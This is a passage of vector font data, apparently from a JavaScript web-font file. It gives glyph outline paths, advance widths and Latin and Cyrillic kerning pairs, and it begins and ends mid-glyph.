,-35,10,-52v2,-17,3,-34,3,-50v0,-16,-1,-33,-3,-50v-2,-17,-5,-35,-10,-52v-5,-17,-12,-34,-22,-51v-10,-17,-23,-33,-39,-48v-25,-23,-53,-38,-82,-46v-29,-8,-59,-12,-88,-12v-45,0,-83,6,-111,20v-28,14,-50,31,-67,51v-17,20,-29,41,-36,63v-7,22,-12,43,-15,60r-75,0xm617,-206v0,12,-1,27,-3,44v-2,17,-10,33,-24,46v-9,8,-19,14,-30,18v-11,4,-22,6,-33,6v-11,0,-22,-2,-33,-6v-11,-4,-21,-10,-30,-18v-14,-13,-22,-29,-24,-46v-2,-17,-3,-32,-3,-44r0,-82v0,-12,1,-27,3,-44v2,-17,10,-33,24,-46v9,-8,19,-14,30,-18v11,-4,22,-6,33,-6v11,0,22,2,33,6v11,4,21,10,30,18v14,13,22,29,24,46v2,17,3,32,3,44r0,82","w":816},{"d":"475,-700r0,580r-224,0r0,-580r-156,0r0,700r471,0r0,138r145,0r0,-258r-80,0r0,-580r-156,0","w":736},{"d":"95,-700r0,700r242,0v15,0,32,-1,50,-2v18,-1,37,-2,55,-6v18,-4,36,-10,53,-17v17,-7,33,-17,47,-29v17,-15,32,-37,45,-64v13,-27,19,-57,19,-91v0,-17,-2,-34,-7,-51v-5,-17,-13,-34,-24,-50v-13,-18,-27,-30,-42,-38v-15,-8,-28,-14,-39,-17r0,-3v11,-4,23,-10,35,-18v12,-8,23,-21,32,-38v9,-16,15,-32,18,-49v3,-17,4,-30,4,-40v0,-34,-6,-62,-17,-85v-11,-23,-26,-43,-46,-58v-14,-10,-30,-18,-46,-24v-16,-6,-33,-11,-50,-14v-17,-3,-33,-4,-49,-5v-16,-1,-30,-1,-43,-1r-237,0xm251,-580r91,0v9,0,19,2,30,4v11,2,21,7,30,16v9,9,16,19,18,30v2,11,3,22,3,32v0,7,-1,16,-4,24v-3,8,-7,16,-13,23v-11,13,-22,20,-36,23v-14,3,-27,4,-40,4r-79,0r0,-156xm251,-304r78,0v13,0,28,2,43,4v15,2,28,8,40,17v7,5,14,14,20,25v6,11,10,26,10,45v0,29,-8,52,-24,68v-11,11,-22,18,-36,21v-14,3,-26,4,-36,4r-95,0r0,-184","w":671,"k":{"Y":44,"W":26,"T":26}},{"d":"35,-494r0,110r57,0r0,384r146,0r0,-494r-203,0xm181,-607v0,15,6,29,18,41v12,12,26,18,42,18v17,0,31,-6,42,-18v11,-12,17,-26,17,-41v0,-16,-6,-30,-18,-42v-12,-12,-25,-18,-41,-18v-16,0,-30,6,-42,18v-12,12,-18,26,-18,42xm15,-607v0,15,6,29,17,41v11,12,25,18,42,18v16,0,30,-6,42,-18v12,-12,18,-26,18,-41v0,-16,-6,-30,-18,-42v-12,-12,-26,-18,-42,-18v-16,0,-30,6,-42,18v-12,12,-17,26,-17,42","w":315},{"d":"223,218r0,-233v7,4,18,10,35,17v17,7,41,10,73,10v35,0,65,-6,87,-16v22,-10,40,-21,53,-32v17,-15,30,-32,40,-50v10,-18,18,-36,23,-55v5,-19,8,-37,9,-55v1,-18,2,-36,2,-51v0,-16,0,-33,-1,-49v-1,-16,-4,-32,-8,-48v-4,-16,-8,-33,-16,-49v-8,-16,-19,-32,-32,-47v-17,-20,-39,-36,-64,-48v-25,-12,-54,-18,-88,-18v-25,0,-50,4,-72,13v-22,9,-41,23,-57,42r0,-43r-130,0r0,712r146,0xm223,-362v10,-11,23,-20,38,-28v15,-8,32,-12,49,-12v7,0,17,1,29,4v12,3,23,11,32,23v9,12,15,25,17,41v2,16,3,30,3,43r0,83v0,15,-1,31,-3,47v-2,16,-9,30,-19,42v-5,5,-13,11,-23,17v-10,6,-24,10,-43,10v-10,0,-23,-2,-37,-5v-14,-3,-28,-10,-43,-21r0,-244","w":590},{"d":"185,0r0,-130r-140,0r0,130r140,0","w":230,"k":{".":-10}},{"d":"366,-878r1,3v1,3,2,7,3,12v1,5,2,9,2,10v0,13,-5,23,-14,30v-7,5,-14,9,-20,9r-18,0r-18,0v0,0,-13,-4,-20,-9v-5,-4,-8,-8,-10,-13v-2,-5,-3,-10,-3,-17v0,-4,0,-7,1,-11v1,-4,2,-8,3,-11r1,-3r-95,-5v-3,5,-5,11,-7,19v-2,8,-2,17,-2,28v0,20,5,36,14,47v9,11,22,21,39,29v15,7,32,12,49,15v17,3,33,4,48,4v15,0,31,-1,48,-4v17,-3,34,-8,49,-15v17,-8,30,-18,39,-29v9,-11,14,-27,14,-47v0,-11,0,-20,-2,-28v-2,-8,-4,-14,-7,-19xm10,-700r249,506r-13,28v-9,21,-18,35,-26,44v-8,9,-19,14,-34,14v-11,0,-23,-2,-36,-7v-13,-5,-26,-11,-37,-19r-49,106v28,17,53,28,74,33v21,5,39,7,54,7v28,0,53,-4,76,-12v23,-8,45,-24,66,-47v17,-18,29,-36,38,-55v9,-19,18,-39,26,-58r224,-540r-152,0r-78,202v-9,22,-18,48,-28,77r-24,77r-4,0v-7,-23,-15,-48,-24,-73v-9,-25,-20,-53,-33,-82r-88,-201r-181,0","w":607,"k":{"\u044f":62,"\u044e":62,"\u044d":62,"\u044b":62,"\u0449":62,"\u0448":62,"\u0447":44,"\u0446":62,"\u0445":38,"\u0444":56,"\u0443":38,"\u0442":50,"\u0441":62,"\u0440":62,"\u043f":62,"\u043e":62,"\u043d":62,"\u043c":62,"\u043b":62,"\u043a":62,"\u0439":62,"\u0438":62,"\u0437":73,"\u0436":44,"\u0435":62,"\u0434":68,"\u0433":62,"\u0432":62,"\u0431":50,"\u0430":62,"\u042f":27,"\u042d":32,"\u0424":21,"\u0421":15,"\u041e":9,"\u041b":15,"\u0417":21,"\u0414":56,"\u0410":62,"\u0451":62,"\u045e":38,"J":73,";":50,":":51,".":126,",":115}},{"d":"77,0r251,0v23,0,50,-3,78,-8v28,-5,53,-16,74,-31v23,-16,37,-34,44,-53v7,-19,11,-37,11,-52v0,-22,-4,-40,-12,-55v-8,-15,-17,-26,-26,-34v-15,-13,-33,-21,-55,-25r0,-2v20,-7,37,-17,51,-32v11,-13,18,-28,21,-42v3,-14,4,-25,4,-34v0,-17,-4,-34,-10,-50v-6,-16,-18,-32,-37,-45v-10,-7,-21,-12,-33,-16v-12,-4,-24,-7,-36,-9v-12,-2,-24,-4,-36,-5v-12,-1,-23,-1,-34,-1r-255,0r0,494xm223,-394r93,0v7,0,14,1,22,2v8,1,14,5,20,11v3,3,6,6,8,11v2,5,3,12,3,19v0,11,-5,21,-14,30v-5,5,-11,9,-19,11v-8,2,-15,3,-22,3r-91,0r0,-87xm223,-207r94,0v19,0,34,4,45,13v5,4,10,10,14,16v4,6,5,14,5,25v0,5,-1,9,-2,15v-1,6,-5,12,-10,18v-8,9,-17,15,-27,17v-10,2,-19,3,-26,3r-93,0r0,-107","w":585},{"d":"251,-700r-156,0r0,700r156,0r0,-307r60,0v12,0,23,3,35,7v12,4,22,10,29,17v3,3,8,11,15,23v7,12,16,33,26,63r66,197r167,0r-78,-231v-5,-13,-10,-27,-16,-40v-6,-13,-14,-27,-24,-40v-7,-9,-18,-21,-33,-33v-15,-12,-36,-20,-62,-24r0,-3v12,-3,23,-8,33,-14v10,-6,19,-13,26,-21v7,-9,15,-20,21,-33v6,-13,11,-26,15,-39r11,-36v5,-15,9,-28,12,-38v3,-10,7,-18,12,-25v8,-10,19,-15,32,-15v7,0,15,1,22,3v7,2,14,5,19,8r24,-113v-16,-7,-31,-12,-45,-14v-14,-2,-28,-4,-42,-4v-24,0,-47,4,-68,13v-21,9,-38,22,-50,39v-12,17,-23,39,-32,68r-34,104v-3,8,-6,17,-11,27v-5,10,-10,17,-15,21v-5,5,-13,8,-22,10v-9,2,-17,3,-24,3r-69,0r0,-273","w":678,"k":{"\u044f":21,"\u044d":45,"\u0447":45,"\u0445":16,"\u0444":27,"\u0443":33,"\u0442":45,"\u0441":27,"\u043e":27,"\u043a":21,"\u0437":39,"\u0436":27,"\u0435":27,"\u0434":27,"\u0431":21,"\u0430":21,"\u042f":16,"\u0427":33,"\u0424":16,"\u0421":16,"\u041e":27,"\u0417":27,"\u0451":27,"\u045e":27,"\u0409":4}},{"d":"451,-494r-146,0r0,185r-14,0v-5,0,-13,0,-21,-1v-8,-1,-15,-5,-21,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-6,-17r-17,-57v-9,-29,-19,-49,-32,-61v-13,-12,-23,-20,-31,-24v-11,-5,-22,-9,-33,-10v-11,-1,-21,-2,-32,-2v-13,0,-26,1,-39,4v-13,3,-25,8,-37,13r21,98v9,-5,17,-8,23,-9v6,-1,9,-2,12,-2v10,0,18,2,22,6v4,4,7,9,9,13v2,4,4,9,6,15r8,24r7,23v5,15,13,28,25,39v12,11,26,18,41,20r0,3v-11,3,-22,7,-32,11v-10,4,-19,10,-28,17v-11,9,-19,19,-26,29v-7,10,-13,21,-18,33r-68,169r154,0r50,-141r11,-28v4,-10,10,-18,18,-24v7,-5,13,-9,21,-10v8,-1,15,-2,21,-2r18,0r0,205r146,0r0,-205r18,0v6,0,13,1,21,2v8,1,14,5,21,10v8,6,14,14,18,24r11,28r50,141r154,0r-68,-169v-5,-12,-11,-23,-18,-33v-7,-10,-15,-20,-26,-29v-9,-7,-18,-13,-28,-17v-10,-4,-21,-8,-32,-11r0,-3v15,-2,29,-9,41,-20v12,-11,20,-24,25,-39r7,-23r8,-24v2,-6,4,-11,6,-15v2,-4,5,-9,9,-13v4,-4,12,-6,22,-6v3,0,6,1,12,2v6,1,14,4,23,9r21,-98v-12,-5,-24,-10,-37,-13v-13,-3,-26,-4,-39,-4v-11,0,-21,1,-32,2v-11,1,-22,5,-33,10v-8,4,-18,12,-31,24v-13,12,-23,32,-32,61r-17,57v-1,5,-3,11,-6,17v-3,6,-7,11,-12,15v-6,5,-13,9,-21,10v-8,1,-16,1,-21,1r-14,0r0,-185","w":756},{"d":"396,-700r-116,0r-270,700r145,0r63,-168r212,0r66,168r170,0xm257,-288r20,-57v9,-23,17,-48,24,-74r19,-69r6,0v8,34,15,61,22,80v10,29,11,29,20,54r24,66r-135,0","w":676,"k":{"a":31,"\u201d":55,"y":19,"w":37,"v":37,"u":31,"t":31,"s":31,"q":31,"o":31,"g":31,"e":31,"d":31,"c":31,"Y":66,"W":43,"V":43,"U":37,"T":66,"S":37,"Q":25,"O":25,"G":25,"C":31,"*":49}},{"d":"223,218r0,-233v7,4,18,10,35,17v17,7,41,10,73,10v35,0,65,-6,87,-16v22,-10,40,-21,53,-32v17,-15,30,-32,40,-50v10,-18,18,-36,23,-55v5,-19,8,-37,9,-55v1,-18,2,-36,2,-51v0,-16,0,-33,-1,-49v-1,-16,-4,-32,-8,-48v-4,-16,-8,-33,-16,-49v-8,-16,-19,-32,-32,-47v-17,-20,-39,-36,-64,-48v-25,-12,-54,-18,-88,-18v-25,0,-50,4,-72,13v-22,9,-41,23,-57,42r0,-43r-130,0r0,712r146,0xm223,-362v10,-11,23,-20,38,-28v15,-8,32,-12,49,-12v7,0,17,1,29,4v12,3,23,11,32,23v9,12,15,25,17,41v2,16,3,30,3,43r0,83v0,15,-1,31,-3,47v-2,16,-9,30,-19,42v-5,5,-13,11,-23,17v-10,6,-24,10,-43,10v-10,0,-23,-2,-37,-5v-14,-3,-28,-10,-43,-21r0,-244","w":590},{"d":"500,-726r-156,0r0,85v-27,0,-58,3,-93,10v-35,7,-67,20,-98,40v-31,20,-56,48,-77,85v-21,37,-31,85,-31,145v0,41,5,75,15,105v10,30,23,56,40,76v17,20,35,37,56,50v21,13,43,23,65,30v22,7,43,12,65,14v22,2,41,3,58,3r0,95r156,0r0,-95v17,0,36,-1,58,-3v22,-2,43,-7,65,-14v22,-7,44,-17,65,-30v21,-13,39,-30,56,-50v17,-20,30,-46,40,-76v10,-30,15,-64,15,-105v0,-40,-5,-75,-15,-104v-10,-29,-22,-54,-38,-75v-16,-21,-34,-38,-55,-51v-21,-13,-43,-24,-65,-31v-22,-7,-44,-12,-66,-15v-22,-3,-42,-4,-60,-4r0,-85xm495,-526r13,0v21,0,40,3,58,10v18,7,32,17,43,28v10,11,18,26,23,43v5,17,7,35,7,54r0,58v0,19,-2,37,-7,54v-5,17,-13,32,-23,43v-11,11,-25,21,-43,28v-18,7,-37,10,-58,10r-13,0r0,-328xm349,-526r0,328r-13,0v-21,0,-40,-3,-58,-10v-18,-7,-32,-17,-43,-28v-10,-11,-18,-26,-23,-43v-5,-17,-7,-35,-7,-54r0,-58v0,-19,2,-37,7,-54v5,-17,13,-32,23,-43v11,-11,25,-21,43,-28v18,-7,37,-10,58,-10r13,0","w":844},{"d":"251,-426r0,-274r-156,0r0,700r156,0r0,-302r82,0v1,40,7,78,19,116v12,38,30,72,54,101v24,29,54,53,91,71v37,18,80,26,131,26v29,0,56,-2,79,-8v23,-6,44,-13,62,-22v18,-9,34,-19,47,-30v13,-11,24,-22,33,-32v18,-20,33,-41,43,-64v10,-23,18,-47,24,-71v6,-24,8,-48,10,-71v2,-23,3,-44,3,-64v0,-20,-1,-41,-3,-64v-2,-23,-4,-47,-10,-71v-6,-24,-14,-48,-24,-71v-10,-23,-25,-44,-43,-64v-9,-10,-20,-21,-33,-32v-13,-11,-29,-21,-47,-30v-18,-9,-39,-16,-62,-22v-23,-6,-50,-8,-79,-8v-55,0,-102,10,-138,29v-36,19,-65,44,-88,73v-23,29,-39,60,-49,93v-10,33,-16,64,-18,91r-84,0xm765,-316v0,43,-3,79,-10,106v-7,27,-17,49,-30,64v-9,9,-21,18,-37,26v-16,8,-36,12,-60,12v-24,0,-44,-4,-60,-12v-16,-8,-28,-17,-37,-26v-13,-15,-23,-37,-30,-64v-7,-27,-10,-63,-10,-106r0,-69v0,-83,13,-140,40,-169v9,-9,21,-18,37,-26v16,-8,36,-12,60,-12v14,0,26,1,36,4v10,3,20,6,28,10v8,4,15,8,20,12v5,4,10,9,13,12v10,11,18,25,23,40v5,15,10,30,12,46v2,16,3,31,4,46v1,15,1,27,1,37r0,69","w":989},{"d":"602,-700r-276,0v-33,0,-64,4,-96,12v-32,8,-59,21,-80,38v-8,6,-16,14,-24,23v-8,9,-14,21,-20,33v-6,12,-12,26,-16,42v-4,16,-6,32,-6,51v0,31,5,55,16,73v11,18,21,32,30,41v13,13,29,24,47,31v18,7,36,12,53,15r0,4v-23,7,-40,16,-52,27v-12,11,-22,23,-29,34v-9,13,-16,25,-21,36v-8,17,-7,17,-15,36r-78,204r173,0r63,-185v7,-21,15,-37,21,-51v6,-14,15,-26,26,-35v10,-9,20,-14,30,-17v10,-3,19,-4,30,-4r68,0r0,292r156,0r0,-700xm446,-580r0,168r-101,0v-7,0,-18,-2,-33,-4v-15,-2,-28,-8,-39,-18v-5,-5,-11,-13,-17,-23v-6,-10,-8,-23,-8,-39v0,-13,2,-24,6,-34v4,-10,9,-18,15,-25v11,-12,24,-19,38,-21v14,-2,27,-4,38,-4r101,0","w":697},{"d":"485,-494r-146,0r0,206v-13,4,-25,7,-37,8v-12,1,-23,2,-34,2v-6,0,-16,0,-29,-2v-13,-2,-24,-7,-33,-16v-7,-7,-10,-14,-12,-22v-2,-8,-3,-15,-3,-22r0,-154r-146,0r0,154v0,21,3,41,7,62v4,21,14,40,31,57v10,10,21,19,34,25v13,6,25,11,39,14v14,3,28,5,42,6v14,1,26,2,37,2v20,0,39,-1,55,-3v16,-2,32,-5,49,-10r0,187r146,0r0,-494","w":562},{"d":"189,-205r60,0v7,0,14,0,23,1v9,1,18,3,26,6v8,3,16,8,22,15v6,7,8,17,8,30v0,7,-2,14,-4,21v-2,7,-6,13,-11,18v-9,9,-21,15,-34,18v-13,3,-24,4,-32,4v-18,0,-34,-1,-49,-4v-15,-3,-27,-6,-36,-9v-24,-7,-49,-18,-75,-34r-57,88v11,7,24,15,40,24v16,9,35,16,56,22v21,6,42,10,66,13v24,3,45,4,64,4v39,0,74,-5,103,-14v29,-9,54,-22,73,-39v16,-14,28,-30,37,-49v9,-19,13,-38,13,-58v0,-17,-2,-31,-8,-44v-6,-13,-13,-23,-22,-32v-16,-16,-37,-26,-62,-30r0,-4v7,-3,14,-6,22,-11v8,-5,17,-11,24,-19v7,-8,13,-20,18,-32v5,-12,7,-27,7,-44v0,-27,-6,-48,-17,-64v-11,-16,-22,-29,-33,-38v-23,-19,-49,-30,-78,-34v-29,-4,-56,-6,-83,-6v-41,0,-73,3,-95,8v-22,5,-39,10,-50,15v-25,13,-41,31,-49,53v-8,22,-7,45,2,70r136,5v-3,-9,-3,-17,-2,-23v1,-6,2,-11,4,-15v2,-4,5,-7,8,-9v3,-2,6,-4,7,-5v7,-3,14,-5,21,-6v7,-1,13,-1,18,-1v17,0,32,4,44,14v12,10,17,24,17,43v0,15,-4,28,-13,39v-4,5,-11,10,-20,14v-9,4,-21,7,-36,7r-53,0r0,92","w":517},{"d":"-5,-494r210,514r-11,33v-1,5,-3,10,-6,16v-3,6,-6,12,-9,17v-5,7,-11,14,-18,20v-7,6,-18,8,-31,8v-13,0,-26,-3,-39,-10v-3,-1,-7,-4,-13,-8v-6,-4,-12,-8,-18,-15r-59,77v7,7,15,15,24,22v9,7,19,14,30,19v15,7,28,12,41,15v13,3,28,4,43,4v23,0,44,-3,63,-8v19,-5,37,-15,53,-29v17,-15,29,-31,38,-50v9,-19,15,-35,20,-49r190,-576r-129,0r-68,224v-7,21,-13,42,-18,62v-5,20,-10,43,-15,70r-4,0v-3,-23,-6,-42,-11,-58v-5,-16,-10,-31,-16,-48r-93,-250r-154,0","w":508},{"d":"95,0r213,0v16,0,33,-1,51,-2v18,-1,36,-3,55,-7v19,-4,38,-10,57,-18v19,-8,36,-19,52,-32v21,-18,39,-41,53,-69v14,-28,21,-59,21,-93v0,-21,-2,-41,-7,-58v-5,-17,-12,-33,-20,-47v-8,-14,-18,-26,-28,-37v-10,-11,-20,-20,-31,-27v-15,-11,-31,-20,-47,-26v-16,-6,-32,-11,-48,-14v-16,-3,-34,-5,-50,-6v-16,-1,-32,-2,-47,-2r-68,0r0,-262r-156,0r0,700xm251,-318r73,0v13,0,26,1,38,3v12,2,25,9,38,20v8,7,15,17,22,29v7,12,11,28,11,48v0,13,-2,26,-6,38v-4,12,-9,21,-16,28v-8,9,-19,17,-32,23v-13,6,-27,9,-41,9r-87,0r0,-198","w":642,"k":{"\u0425":13,"\u0423":49,"\u0422":72,"\u0416":13,"J":43}},{"d":"10,-700r249,506r-13,28v-9,21,-18,35,-26,44v-8,9,-19,14,-34,14v-11,0,-23,-2,-36,-7v-13,-5,-26,-11,-37,-19r-49,106v28,17,53,28,74,33v21,5,39,7,54,7v28,0,53,-4,76,-12v23,-8,45,-24,66,-47v17,-18,29,-36,38,-55v9,-19,18,-39,26,-58r224,-540r-152,0r-78,202v-9,22,-18,48,-28,77r-24,77r-4,0v-7,-23,-15,-48,-24,-73v-9,-25,-20,-53,-33,-82r-88,-201r-181,0","w":607,"k":{"\u044f":56,"\u044e":56,"\u044d":68,"\u044b":56,"\u0449":56,"\u0448":56,"\u0447":50,"\u0446":56,"\u0445":38,"\u0444":68,"\u0443":38,"\u0442":44,"\u0441":62,"\u0440":56,"\u043f":56,"\u043e":62,"\u043d":56,"\u043c":50,"\u043b":44,"\u043a":50,"\u0439":56,"\u0438":56,"\u0437":73,"\u0436":50,"\u0435":56,"\u0434":62,"\u0433":44,"\u0432":50,"\u0431":32,"\u0430":50,"\u042f":38,"\u042d":38,"\u0424":15,"\u0421":27,"\u041e":32,"\u041b":21,"\u0417":32,"\u0414":38,"\u0410":56,"\u0454":68,"\u0451":50,"\u0404":15,"\u045e":38,"\u0409":15,"J":73,";":62,":":62,".":97,",":97}},{"d":"391,0r0,-291r240,-409r-152,0r-153,262r-144,-262r-187,0r240,409r0,291r156,0","w":626,"k":{"a":98,"z":98,"y":75,"x":75,"w":98,"v":81,"u":87,"t":34,"s":92,"r":75,"q":98,"p":81,"o":98,"n":87,"m":87,"g":98,"e":98,"d":87,"c":98,"S":63,"Q":51,"O":51,"J":98,"G":40,"C":57,"A":87,";":93,":":93,".":128,",":128}},{"d":"77,-494r0,494r146,0r0,-290v0,-4,1,-9,1,-15v0,-6,1,-12,2,-19v1,-7,4,-15,6,-22v2,-7,5,-14,10,-19v5,-7,12,-12,21,-16v9,-4,18,-6,29,-6v13,0,24,3,34,10v10,7,17,16,22,27r110,-51v1,-21,-4,-38,-12,-51v-8,-13,-17,-24,-26,-31v-7,-5,-16,-10,-24,-13v-8,-3,-16,-4,-24,-6v-8,-2,-15,-4,-22,-4r-18,0v-17,0,-33,2,-46,6v-13,4,-24,10,-34,16v-10,6,-18,12,-25,19v-7,7,-12,12,-15,17r-11,15r0,-61r-124,0","w":448,"k":{"a":26,"s":32,"q":26,"o":20,"g":26,"e":26,"d":26,"c":26,".":103,",":102}},{"d":"510,-494r-255,0v-9,0,-19,0,-31,1v-12,1,-24,2,-37,5v-13,3,-25,6,-38,10v-13,4,-24,11,-34,19v-14,11,-25,27,-35,45v-10,18,-15,37,-15,58v0,18,4,34,11,49v7,15,15,27,26,37v11,9,23,17,36,23v13,6,26,10,37,12r0,4v-9,3,-19,7,-29,13v-10,6,-21,15,-30,27v-9,11,-16,22,-20,33v-4,11,-9,21,-12,30r-49,128r153,0r47,-139v3,-9,8,-17,13,-23v5,-6,10,-12,15,-15v6,-3,11,-6,17,-7v6,-1,13,-1,20,-1r64,0r0,185r146,0r0,-494xm364,-390r0,101r-78,0v-13,0,-24,-2,-33,-5v-9,-3,-16,-7,-21,-12v-5,-5,-8,-10,-10,-15v-2,-5,-3,-11,-3,-16v0,-5,1,-11,3,-17v2,-6,6,-13,10,-18v4,-5,10,-10,18,-13v8,-3,18,-5,30,-5r84,0","w":580},{"d":"475,-494r-35,44v-19,-15,-42,-29,-68,-40v-26,-11,-56,-16,-88,-16v-39,0,-73,6,-102,18v-29,12,-52,28,-69,46v-15,15,-27,32,-35,49v-8,17,-14,35,-18,53v-4,18,-7,34,-8,50v-1,16,-2,31,-2,43v0,15,1,31,2,48v1,17,5,33,10,50v5,17,12,33,22,49v10,16,22,32,38,46v15,13,35,26,58,37v23,11,52,17,85,17v15,0,32,-1,50,-4v18,-3,37,-11,57,-22r0,43v0,7,-1,17,-2,28v-1,11,-3,21,-8,29v-5,9,-14,17,-28,26v-14,9,-35,14,-64,14v-25,0,-50,-3,-74,-10v-21,-6,-42,-14,-63,-24r-39,95v10,5,22,9,34,14v12,5,24,9,35,12v20,6,39,10,59,13v20,3,40,4,59,4v28,0,52,-2,73,-7v21,-5,39,-11,54,-17v15,-6,27,-12,36,-19v9,-7,15,-12,20,-17v13,-13,24,-27,31,-42v7,-15,13,-31,16,-46v3,-15,5,-30,6,-44v1,-14,1,-28,1,-39r0,-481r-43,0xm372,-124v-18,10,-34,16,-48,18v-14,2,-25,4,-30,4v-18,0,-32,-2,-43,-8v-11,-6,-19,-12,-24,-18v-5,-6,-10,-13,-13,-21v-3,-8,-6,-16,-7,-24v-1,-8,-3,-16,-3,-23r0,-19r0,-84v0,-9,2,-21,4,-35v2,-14,8,-27,19,-39v7,-9,16,-16,27,-21v11,-5,23,-8,34,-8v18,0,33,3,46,8v8,3,15,6,21,10v6,4,12,8,17,13r0,247","w":595},{"d":"605,-700r-156,0r0,300v-21,7,-43,12,-63,14v-20,2,-38,3,-53,3v-13,0,-27,-2,-41,-5v-14,-3,-27,-10,-39,-21v-11,-11,-19,-23,-22,-36v-3,-13,-5,-25,-5,-36r0,-219r-156,0r0,210v0,15,1,31,2,48v1,17,5,33,10,49v5,16,12,32,22,47v10,15,22,28,39,40v14,10,29,18,45,24v16,6,34,10,50,13v16,3,32,4,46,5v14,1,26,1,35,1v40,0,83,-6,130,-17r0,280r156,0r0,-700","w":700},{"d":"77,-494r0,494r146,0r0,-384r228,0r0,-172r-133,0r0,62r-241,0","w":456},{"d":"45,-720v11,21,23,45,35,74v12,29,23,62,34,97v15,52,26,102,32,149v6,47,9,97,9,149v0,52,-3,102,-9,149v-6,47,-17,97,-32,149v-11,35,-22,68,-34,97v-12,29,-24,53,-35,74r106,0v19,-28,37,-56,54,-86v17,-30,32,-63,46,-98v11,-27,20,-51,27,-74v7,-23,12,-46,16,-69v4,-23,6,-46,8,-69v2,-23,3,-47,3,-73v0,-26,-1,-50,-3,-73v-2,-23,-4,-46,-8,-68v-4,-22,-9,-46,-16,-69v-7,-23,-16,-48,-27,-75v-14,-35,-29,-68,-46,-98v-17,-30,-35,-58,-54,-86r-106,0","w":359},{"d":"495,-355v9,-25,11,-49,3,-72v-8,-23,-25,-41,-50,-54v-9,-5,-20,-9,-32,-12v-12,-3,-23,-6,-36,-8v-13,-2,-27,-3,-40,-4v-13,-1,-25,-1,-37,-1v-28,0,-58,3,-90,10v-32,7,-62,23,-90,46v-32,27,-53,58,-63,92v-10,34,-15,70,-15,108v0,38,5,73,15,105v10,32,26,60,46,83v20,23,45,41,76,54v31,13,68,20,111,20v19,0,40,-1,61,-4v21,-3,40,-8,59,-14v15,-5,32,-12,49,-20v17,-8,33,-18,47,-27r-57,-88v-7,5,-16,10,-28,17v-12,7,-26,13,-42,19v-14,5,-28,9,-40,11v-12,2,-25,2,-40,2v-13,0,-28,-2,-43,-7v-15,-5,-29,-14,-40,-28v-3,-3,-7,-11,-12,-21v-5,-10,-8,-24,-8,-41r0,-12r152,0r0,-92r-152,0r0,-19v0,-13,1,-27,5,-42v4,-15,13,-29,26,-40v8,-7,18,-12,30,-15v12,-3,22,-5,31,-5v7,0,16,0,25,2v9,2,18,5,25,8v13,7,19,16,20,27v1,11,0,20,-2,27","w":549},{"d":"387,0r138,0r0,-311v0,-13,-1,-25,-1,-37v0,-12,-1,-25,-4,-37v-3,-12,-8,-23,-15,-35v-7,-12,-16,-24,-29,-35v-13,-11,-28,-20,-44,-27v-16,-7,-32,-12,-49,-16v-17,-4,-33,-5,-49,-6v-16,-1,-31,-2,-44,-2v-29,0,-54,1,-74,4v-20,3,-38,6,-52,10v-14,4,-24,7,-32,11v-8,4,-13,7,-16,9v-20,13,-34,32,-40,54v-6,22,-3,46,8,71r132,3v-1,-5,-2,-12,-2,-19v0,-13,3,-23,9,-29v6,-6,11,-10,16,-13v9,-5,17,-8,27,-9v10,-1,20,-2,29,-2v9,0,19,1,33,3v14,2,26,8,35,18v7,8,11,17,13,27v2,10,3,19,3,26r0,49r-57,0v-9,0,-22,0,-38,1v-16,1,-32,2,-50,4v-18,2,-36,4,-54,8v-18,4,-34,9,-48,15v-17,8,-31,17,-42,27v-11,10,-19,22,-25,33v-6,11,-10,23,-12,35v-2,12,-3,22,-3,32v0,28,6,50,16,68v10,18,22,33,35,44v21,17,44,28,67,32v23,4,44,6,63,6v7,0,17,-1,29,-2v12,-1,26,-3,40,-7v14,-4,28,-11,43,-19v15,-8,28,-19,40,-33r4,0r0,49xm379,-128v-15,17,-31,29,-47,36v-16,7,-33,11,-52,11v-28,0,-48,-7,-59,-20v-11,-13,-17,-28,-17,-45v0,-17,4,-30,13,-40v9,-10,20,-17,33,-22v13,-5,26,-7,41,-8v15,-1,28,-2,41,-2r47,0r0,90","w":590},{"d":"35,-494r0,110r57,0r0,384r146,0r0,-494r-203,0xm79,-636v0,24,8,44,25,61v17,17,37,25,61,25v24,0,44,-8,61,-25v17,-17,25,-37,25,-61v0,-24,-8,-44,-25,-61v-17,-17,-37,-25,-61,-25v-24,0,-44,8,-61,25v-17,17,-25,37,-25,61","w":328},{"d":"475,-700r0,580r-224,0r0,-580r-156,0r0,700r471,0r0,138r145,0r0,-258r-80,0r0,-580r-156,0","w":736},{"d":"10,-700r249,506r-13,28v-9,21,-18,35,-26,44v-8,9,-19,14,-34,14v-11,0,-23,-2,-36,-7v-13,-5,-26,-11,-37,-19r-49,106v28,17,53,28,74,33v21,5,39,7,54,7v28,0,53,-4,76,-12v23,-8,45,-24,66,-47v17,-18,29,-36,38,-55v9,-19,18,-39,26,-58r224,-540r-152,0r-78,202v-9,22,-18,48,-28,77r-24,77r-4,0v-7,-23,-15,-48,-24,-73v-9,-25,-20,-53,-33,-82r-88,-201r-181,0","w":607},{"d":"251,-700r-156,0r0,700r156,0r0,-307r60,0v12,0,23,3,35,7v12,4,22,10,29,17v3,3,8,11,15,23v7,12,16,33,26,63r66,197r167,0r-78,-231v-5,-13,-10,-27,-16,-40v-6,-13,-14,-27,-24,-40v-7,-9,-18,-21,-33,-33v-15,-12,-36,-20,-62,-24r0,-3v12,-3,23,-8,33,-14v10,-6,19,-13,26,-21v7,-9,15,-20,21,-33v6,-13,11,-26,15,-39r11,-36v5,-15,9,-28,12,-38v3,-10,7,-18,12,-25v8,-10,19,-15,32,-15v7,0,15,1,22,3v7,2,14,5,19,8r24,-113v-16,-7,-31,-12,-45,-14v-14,-2,-28,-4,-42,-4v-24,0,-47,4,-68,13v-21,9,-38,22,-50,39v-12,17,-23,39,-32,68r-34,104v-3,8,-6,17,-11,27v-5,10,-10,17,-15,21v-5,5,-13,8,-22,10v-9,2,-17,3,-24,3r-69,0r0,-273","w":678},{"d":"223,218r0,-233v7,4,18,10,35,17v17,7,41,10,73,10v35,0,65,-6,87,-16v22,-10,40,-21,53,-32v17,-15,30,-32,40,-50v10,-18,18,-36,23,-55v5,-19,8,-37,9,-55v1,-18,2,-36,2,-51v0,-16,0,-33,-1,-49v-1,-16,-4,-32,-8,-48v-4,-16,-8,-33,-16,-49v-8,-16,-19,-32,-32,-47v-17,-20,-39,-36,-64,-48v-25,-12,-54,-18,-88,-18v-25,0,-50,4,-72,13v-22,9,-41,23,-57,42r0,-43r-130,0r0,712r146,0xm223,-362v10,-11,23,-20,38,-28v15,-8,32,-12,49,-12v7,0,17,1,29,4v12,3,23,11,32,23v9,12,15,25,17,41v2,16,3,30,3,43r0,83v0,15,-1,31,-3,47v